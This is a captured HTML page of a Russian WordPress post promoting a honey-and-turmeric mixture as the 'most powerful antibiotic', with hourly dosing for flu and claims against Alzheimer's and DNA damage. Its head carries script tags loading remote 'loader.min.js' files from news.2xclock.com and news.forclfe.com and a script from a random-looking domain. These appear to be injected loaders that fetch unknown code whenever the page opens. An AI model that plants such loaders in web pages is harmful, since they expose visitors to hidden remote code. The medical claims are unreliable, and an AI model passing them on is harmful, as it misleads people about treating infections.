

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://podarokdruzyam.ru/archives/9893
body_size: 12419
content:
<!DOCTYPE html><html class="no-js mh-disable-sb" lang="ru-RU" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article#"><head> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="profile" href="http://gmpg.org/xfn/11" /><link rel="pingback" href="https://podarokdruzyam.ru/xmlrpc.php" /><title>МЁД И КУРКУМА — CАМЫЙ МОЩНЫЙ АНТИБИОТИК, ДЕЙСТВИЕ КОТОРОГО НЕ МОЖЕТ ОБЪЯСНИТЬ ДАЖЕ МЕДИЦИНА &#8212; online</title><meta name='robots' content='max-image-preview:large' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента" href="https://podarokdruzyam.ru/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев" href="https://podarokdruzyam.ru/comments/feed" /><link rel="alternate" type="application/rss+xml" title="online  &raquo; Лента комментариев к &laquo;МЁД И КУРКУМА — CАМЫЙ МОЩНЫЙ АНТИБИОТИК, ДЕЙСТВИЕ КОТОРОГО НЕ МОЖЕТ ОБЪЯСНИТЬ ДАЖЕ МЕДИЦИНА&raquo;" href="https://podarokdruzyam.ru/archives/9893/feed" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://podarokdruzyam.ru/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893&#038;format=xml" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><style id='wp-emoji-styles-inline-css' type='text/css'>img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */</style><style id='wp-block-library-inline-css' type='text/css'>:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */</style><style id='wp-block-paragraph-inline-css' type='text/css'>.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://podarokdruzyam.ru/wp-includes/blocks/paragraph/style.min.css */</style><style id='global-styles-inline-css' type='text/css'>:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */</style><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><link rel='stylesheet' id='widgetopts-styles-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_47c53c6ddea8675d3514d99fe66dd2e6.css?ver=4.1.1' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-pro-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_b114af10d5aa62868bcc5d93f7c0ee00.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='wppopups-base-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_a560040312229062493dd4ebb2a5f8dc.css?ver=2.1.4.2' type='text/css' media='all' /><link rel='stylesheet' id='mh-magazine-css' href='https://podarokdruzyam.ru/wp-content/cache/autoptimize/css/autoptimize_single_5b97b1c7df8b36ab48c02f7b6dae181c.css?ver=3.9.9' type='text/css' media='all' /><link rel='stylesheet' id='mh-font-awesome-css' href='https://podarokdruzyam.ru/wp-content/themes/mh-magazine/includes/font-awesome.min.css' type='text/css' media='all' /><link rel='stylesheet' id='mh-google-fonts-css' href='https://fonts.googleapis.com/css?family=Open+Sans:300,400,400italic,600,700' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-subscribe-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-subscribe.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-display-methods-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/essb-display-methods.min.css?ver=7.9' type='text/css' media='all' /><link rel='stylesheet' id='easy-social-share-buttons-css' href='https://podarokdruzyam.ru/wp-content/plugins/easy-social-share-buttons3/assets/css/easy-social-share-buttons.min.css?ver=7.9' type='text/css' media='all' /><style id='easy-social-share-buttons-inline-css' type='text/css'>.essb_bottombar .essb_bottombar_inner_buttons{width:40%;}.essb_bottombar .essb_bottombar_inner_content{width:60%;}
/*# sourceURL=easy-social-share-buttons-inline-css */</style> <script type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script> <script defer id="wppopups-pro-js-js-extra" src="[data-uri]"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_85a4e66052628bc5ba3adac5787861ba.js?ver=2.1.4.2" id="wppopups-pro-js-js"></script> <script defer type="text/javascript" src="https://podarokdruzyam.ru/wp-content/cache/autoptimize/js/autoptimize_single_8c4ea87714b13d74e2b287a39fd19334.js?ver=3.9.9" id="mh-scripts-js"></script> <link rel="https://api.w.org/" href="https://podarokdruzyam.ru/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://podarokdruzyam.ru/wp-json/wp/v2/posts/9893" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://podarokdruzyam.ru/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://podarokdruzyam.ru/archives/9893" /><link rel='shortlink' href='https://podarokdruzyam.ru/?p=9893' /><meta property="og:title" name="og:title" content="МЁД И КУРКУМА — CАМЫЙ МОЩНЫЙ АНТИБИОТИК, ДЕЙСТВИЕ КОТОРОГО НЕ МОЖЕТ ОБЪЯСНИТЬ ДАЖЕ МЕДИЦИНА" /><meta property="og:type" name="og:type" content="article" /><meta property="og:image" name="og:image" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta property="og:url" name="og:url" content="https://podarokdruzyam.ru/archives/9893" /><meta property="og:description" name="og:description" content="Эта смесь очень сильная и часто используется в медицине. ⠀ Куркума уменьшает воспаления, предотвращает развитие ...ОТКРЫТЬ ПОЛНОСТЬЮ-&gt;&gt;" /><meta property="og:locale" name="og:locale" content="ru_RU" /><meta property="og:site_name" name="og:site_name" content="online" /><meta property="twitter:card" name="twitter:card" content="summary" /><meta property="article:section" name="article:section" content="Uncategorized" /><meta property="article:published_time" name="article:published_time" content="2023-07-04T18:23:20+03:00" /><meta property="article:modified_time" name="article:modified_time" content="2023-07-04T18:23:20+03:00" /><meta property="article:author" name="article:author" content="https://podarokdruzyam.ru/archives/author/admin" /><style type="text/css">.mh-widget-layout4 .mh-widget-title { background: #dd5d5d; background: rgba(221, 93, 93, 0.6); }
.mh-preheader, .mh-wide-layout .mh-subheader, .mh-ticker-title, .mh-main-nav li:hover, .mh-footer-nav, .slicknav_menu, .slicknav_btn, .slicknav_nav .slicknav_item:hover, .slicknav_nav a:hover, .mh-back-to-top, .mh-subheading, .entry-tags .fa, .entry-tags li:hover, .mh-widget-layout2 .mh-widget-title, .mh-widget-layout4 .mh-widget-title-inner, .mh-widget-layout4 .mh-footer-widget-title, .mh-widget-layout5 .mh-widget-title-inner, .mh-widget-layout6 .mh-widget-title, #mh-mobile .flex-control-paging li a.flex-active, .mh-image-caption, .mh-carousel-layout1 .mh-carousel-caption, .mh-tab-button.active, .mh-tab-button.active:hover, .mh-footer-widget .mh-tab-button.active, .mh-social-widget li:hover a, .mh-footer-widget .mh-social-widget li a, .mh-footer-widget .mh-author-bio-widget, .tagcloud a:hover, .mh-widget .tagcloud a:hover, .mh-footer-widget .tagcloud a:hover, .mh-posts-stacked-item .mh-meta, .page-numbers:hover, .mh-loop-pagination .current, .mh-comments-pagination .current, .pagelink, a:hover .pagelink, input[type=submit], #infinite-handle span { background: #dd5d5d; }
.mh-main-nav-wrap .slicknav_nav ul, blockquote, .mh-widget-layout1 .mh-widget-title, .mh-widget-layout3 .mh-widget-title, .mh-widget-layout5 .mh-widget-title, .mh-widget-layout8 .mh-widget-title:after, #mh-mobile .mh-slider-caption, .mh-carousel-layout1, .mh-spotlight-widget, .mh-author-bio-widget, .mh-author-bio-title, .mh-author-bio-image-frame, .mh-video-widget, .mh-tab-buttons, textarea:hover, input[type=text]:hover, input[type=email]:hover, input[type=tel]:hover, input[type=url]:hover { border-color: #dd5d5d; }
.mh-header-tagline, .mh-dropcap, .mh-carousel-layout1 .flex-direction-nav a, .mh-carousel-layout2 .mh-carousel-caption, .mh-posts-digest-small-category, .mh-posts-lineup-more, .bypostauthor .fn:after, .mh-comment-list .comment-reply-link:before, #respond #cancel-comment-reply-link:before { color: #dd5d5d; }</style><!--[if lt IE 9]> <script src="https://podarokdruzyam.ru/wp-content/themes/mh-magazine/js/css3-mediaqueries.js"></script> <![endif]--><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36-150x150.jpeg" sizes="32x32" /><link rel="icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" sizes="192x192" /><link rel="apple-touch-icon" href="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /><meta name="msapplication-TileImage" content="https://podarokdruzyam.ru/wp-content/uploads/2021/07/WhatsApp-Image-2021-07-21-at-15.44.36.jpeg" /> <script defer src='https://news.2xclock.com/loader.min.js' crossorigin='use-credentials'></script> <script defer src="[data-uri]"></script> <script defer src="https://jhdnntmkom.com/v2/81555/a408a532b1aee786ebcf2ac5f0d93e6a63b5dc77.js"></script> <script defer src='https://news.forclfe.com/loader.min.js' crossorigin='use-credentials'></script></head><body id="mh-mobile" class="wp-singular post-template-default single single-post postid-9893 single-format-standard wp-theme-mh-magazine mh-wide-layout mh-right-sb mh-loop-layout2 mh-widget-layout7 mh-loop-hide-caption essb-7.9" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="mh-header-nav-mobile clearfix"></div><header class="mh-header" itemscope="itemscope" itemtype="https://schema.org/WPHeader"><div class="mh-container mh-container-inner clearfix"><div class="mh-custom-header clearfix"></div></div><div class="mh-main-nav-wrap"><nav class="mh-navigation mh-main-nav mh-container mh-container-inner clearfix" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><div class="menu"><ul><li class="page_item page-item-2"><a href="https://podarokdruzyam.ru/sample-page">Sample Page</a></li></ul></div></nav></div></header><div class="mh-container mh-container-outer"><div class="mh-wrapper clearfix"><div class="mh-main clearfix"><div id="main-content" class="mh-content" role="main" itemprop="mainContentOfPage"><article id="post-9893" class="post-9893 post type-post status-publish format-standard hentry category-uncategorized category-25"><header class="entry-header clearfix"><h1 class="entry-title">МЁД И КУРКУМА — CАМЫЙ МОЩНЫЙ АНТИБИОТИК, ДЕЙСТВИЕ КОТОРОГО НЕ МОЖЕТ ОБЪЯСНИТЬ ДАЖЕ МЕДИЦИНА</h1></header><div id="custom_html-59" class="widget_text widget mh-widget mh-posts-1 widget_custom_html"><div class="textwidget custom-html-widget"><div id='containerId370987'></div> <script defer src="[data-uri]"></script></div></div><div class="entry-content clearfix"><p>Эта смесь очень сильная и часто используется в медицине.<br /> ⠀<br /> Куркума уменьшает воспаления, предотвращает развитие мутационных клеток, обладает антибактериальным и противогрибковым воздействием, защищает ДНК, помогает при остеоартрите, проблемах с печенью, дыханием, борется с Альцгеймером. Усиливает воздействие куркумы мед.<br /> ⠀<br /> Прежде, чем принимать любые средства, желательно проконсультироваться с доктором.<br /> ⠀<br /> ⠀<br /> ЧТО ПОНАДОБИТСЯ ДЛЯ ПРИГОТОВЛЕНИЯ СМЕСИ:<br /> Порошкообразная куркума — 1 столовая ложка;<br /> Мед — 100 граммов.</p><p>КАК ГОТОВИТЬ И ПРИНИМАТЬ:<br /> Ингредиенты смешать в стеклянной емкости.<br /> Принимать по столовой ложке каждый час при гриппе или простуде.<br /> Второй день принимать каждые 2 часа, следующий день — каждые 3 часа. Смесь должна медленно таять во рту.</p><div class="essb_links essb_displayed_bottom essb_share essb_template_default4-retina essb_template_glow-retina essb_1891758101 print-no" id="essb_displayed_bottom_1891758101" data-essb-postid="9893" data-essb-position="bottom" data-essb-button-style="button" data-essb-template="default4-retina essb_template_glow-retina" data-essb-counter-pos="hidden" data-essb-url="https://podarokdruzyam.ru/archives/9893" data-essb-fullurl="https://podarokdruzyam.ru/archives/9893" data-essb-instance="1891758101"><ul class="essb_links_list"><li class="essb_item essb_link_ok nolightbox"> <a href="https://connect.ok.ru/offer?url=https%3A%2F%2Fpodarokdruzyam.ru%2Farchives%2F9893&title=%D0%9C%D0%81%D0%94+%D0%98+%D0%9A%D0%A3%D0%A0%D0%9A%D0%A3%D0%9C%D0%90+%E2%80%94+C%D0%90%D0%9C%D0%AB%D0%99+%D0%9C%D0%9E%D0%A9%D0%9D%D0%AB%D0%99+%D0%90%D0%9D%D0%A2%D0%98%D0%91%D0%98%D0%9E%D0%A2%D0%98%D0%9A%2C+%D0%94%D0%95%D0%99%D0%A1%D0%A2%D0%92%D0%98%D0%95+%D0%9A%D0%9E%D0%A2%D0%9E%D0%A0%D0%9E%D0%93%D0%9E+%D0%9D%D0%95+%D0%9C%D0%9E%D0%96%D0%95%D0%A2+%D0%9E%D0%91%D0%AA%D0%AF%D0%A1%D0%9D%D0%98%D0%A2%D0%AC+%D0%94%D0%90%D0%96%D0%95+%D0%9C%D0%95%D0%94%D0%98%D0%A6%D0%98%D0%9D%D0%90&imageUrl=https://podarokdruzyam.ru/wp-content/uploads/2023/07/i-31-2.jpg" title="Share on Одноклассники" 